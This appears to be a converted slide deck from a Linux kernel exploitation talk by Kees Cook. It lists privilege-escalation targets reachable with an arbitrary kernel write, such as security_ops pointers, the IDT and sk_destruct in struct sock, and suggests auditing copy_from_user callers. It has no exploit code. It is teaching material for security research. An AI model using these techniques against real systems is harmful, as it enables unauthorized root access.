# 20 Minutes!

- introduction
- quick Linux kernel exploitation basics
- audit callers of copy\_from\_user() for mistakes
- found a flawed function, but you don't have direct control?
- controlling an uninitialized stack variable
- become root
- questions

# introduction

## who I am, what I do

#### Kees Cook

- Pronounced "Case"
- @kees\_cook on Twitter

#### DefCon Capture the Flag

- Started participating in 2003
- With Team [1@stPlace](mailto:1@stPlace), won in 2006 and 2007
- Still play in the qualification rounds just for the fun of it

#### Ubuntu Security Team

- Started working for Canonical in 2006
- Responsible for keeping Ubuntu as safe as possible
- Enjoyed getting compiler hardening into shape
- Now focusing on kernel hardening

# quick Linux kernel exploitation basics

## key to kernel exploitation is the arbitrary write

#### Control kernel memory

• Kernel determines permissions

#### **Credentials**

• Change your process's UID to 0

#### Tricky bit is finding the targets

- Hunt through kernel memory
- Global functions, variables

## there is an extensive list of potential targets and triggers

#### Function tables!

• struct security operations global pointer: security ops include/linux/security.h easy offset to "ptrace\_access\_check", but requires a little clean-up

#### • System-wide IDT

Attacking the Core: http://www.phrack.org/issues.html?issue=64&id=6 requires handling interrupt mode

#### • single, isolated struct sock

sk\_destruct called on close()

easy to find in memory via /proc/net/tcp

## but you need the find a flaw first

#### Everything is a theory until you find a flaw

- Using a flaw tends to be easy
- Finding a flaw tends to be harder

#### Interface boundaries

- Switches from userspace to ring0
- Changes in privilege levels

# audit callers of copy\_from\_user() for mistakes

#### 3893 to be exact

• git grep copy\_from\_user | wc -l

#### Need to find unsafe uses

- Length isn't checked correctly
- Source isn't checked correctly
- Destination isn't checked correctly

